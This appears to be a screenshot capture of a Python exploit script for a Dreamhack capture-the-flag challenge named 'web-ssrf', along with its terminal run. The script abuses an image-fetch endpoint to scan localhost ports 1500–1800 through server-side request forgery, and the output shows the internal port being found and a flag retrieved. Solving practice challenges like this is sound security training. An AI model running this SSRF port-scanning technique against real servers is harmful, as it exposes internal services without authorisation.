 Search
exploit_adv.py
Users > goorm > Documents > KDT > Dreamhack > Wargame > web-ssrf > exploit_adv.py > ...
1 #!/usr/bin/python3
2 import requests
3 from bs4 import BeautifulSoup
4 import base64
5 import sys
6 from tqdm import tqdm
7
8 # `src` value of "NOT FOUND X"
9 NOTFOUND_IMG = "iVBORw0KG"
10
11 def send_img(img_url):
12     global chall_url
13     data = {
14         "url": img_url,
15     }
16     response = requests.post(chall_url, data=data)
17     return response.text
18
19
20 def find_port():
21     for port in tqdm(range(1500, 1801)):
22         img_url = f"http://Localhost:{port}"
23         if NOTFOUND_IMG not in send_img(img_url):
24             print(f"Internal port number is: {port}")
25             break
26     return port
27
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
(base) goorm@host16 web-ssrf % python exploit_adv.py http://host3.dreamhack.games:19973
95%| | 286/301 [01:13<00:03, 3.97it/s]
Internal port number is: 1786
95%| | 286/301 [01:13<00:03, 3.90it/s]
b'DH{ }'
(base) goorm@host16 web-ssrf %
0 0 0 Ln 28, Col 5 Spaces: 4 UTF-8 LF Python 3.11.5 ('base': conda)